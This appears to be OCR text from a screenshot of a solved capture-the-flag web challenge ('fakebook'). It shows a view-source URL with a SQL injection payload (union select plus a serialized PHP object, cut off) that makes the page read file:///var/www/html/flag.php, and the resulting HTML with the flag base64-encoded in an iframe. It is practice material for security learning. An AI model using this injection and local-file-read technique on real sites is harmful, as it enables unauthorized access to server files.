 User
http://29b1d9da-f873-4099-ac40
127.0.0.1/fakebook.php
view-source:http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,2,3,'O:8:"Us
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 1 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tkMjE3NjgzOC01NmEwLTQyZjQtYWQxNy1hZWVjYTcxMmRhYmZ9IjsNCmV4aXQoMCk7DQo='>
44 </div>
45 </body>
46 </html>